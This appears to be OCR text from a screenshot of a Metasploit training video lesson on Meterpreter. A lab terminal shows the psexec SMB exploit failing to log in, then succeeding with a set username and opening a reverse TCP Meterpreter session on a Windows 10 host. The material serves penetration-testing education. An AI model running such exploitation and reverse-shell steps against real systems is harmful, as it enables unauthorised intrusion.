 Contents
Metasploit Essential Training
How to use Meterpreter
root@JANUS: ~
Leave a review
71
3,007
File Actions Edit View Help
[-] 10.100.10.105:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0×c000006d) STA
TUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad username or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set SMBUSER Trainer
SMBUSER ⇒ Trainer
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.100.10.104:4444
[*] 10.100.10.105:445 - Connecting to the server...
[*] 10.100.10.105:445 - Authenticating to 10.100.10.105:445 as user 'Trainer'...
[*] 10.100.10.105:445 - Selecting PowerShell target
[*] 10.100.10.105:445 - Executing the payload...
[+] 10.100.10.105:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.100.10.105
[*] Meterpreter session 1 opened (10.100.10.104:4444 → 10.100.10.105:55454) at 2022-09-19 14:55:33 -0400
meterpreter > sysinfo
Computer : HERA
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > clear
[-] Unknown command: clear
meterpreter > cls
[-] Unknown command: cls
meterpreter > cd c://
10
10
4:47 / 7:28
1.25x
CC